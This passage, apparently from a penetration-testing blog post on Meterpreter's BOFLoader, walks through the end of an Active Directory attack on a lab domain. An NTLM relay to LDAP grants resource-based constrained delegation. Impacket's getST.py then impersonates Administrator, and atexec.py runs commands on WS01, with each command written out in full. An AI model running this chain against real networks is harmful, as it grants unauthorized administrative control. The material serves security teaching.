If everything was done properly, Ntlmrelayx should have caught the WebDAV authentication and performed the relay attack against LDAP on the DC.


When the relay attack was performed, access was granted via Resource-based constrained delegation from ATTACKER$ to WS01$, the computer account of the Meterpreter'd host. Next, we follow the standard RBCD attack walkthrough to request an impersonation ticket to gain administrative access of WS01. Use Impacket's getST.py through the SOCKS proxy to request a ticket for the Administrator user: proxychains4 getST.py 'borgar.local/ATTACKER$:Securest_P@ssw0rd_Ever' -spn HOST/WS01.borgar.local -impersonate Administrator -dc-ip 192.168.1.20

Next, we have to do a little manual name resolution since Kerberos requires the use of hostnames instead of IP addresses.
Finally, export the ticket ccache file (export KRB5CCNAME=Administrator.ccache), then use the ticket to perform lateral-movement-to-self through the SOCKS proxy: proxychains4 atexec.py -k WS01.borgar.local '<command>'.

And with that, full access to WS01 is achieved.
No time for conclusions
These BOF examples barely scratch the surface of the BOFLoader's capabilities. Hopefully this blog helps illustrate the possibilities of what can be done with Beacon Object Files. If it can be written in C, it can be a BOF. Now that you know how to use Meterpreter's BOFLoader, get out there and hack the planet (with BOFs)!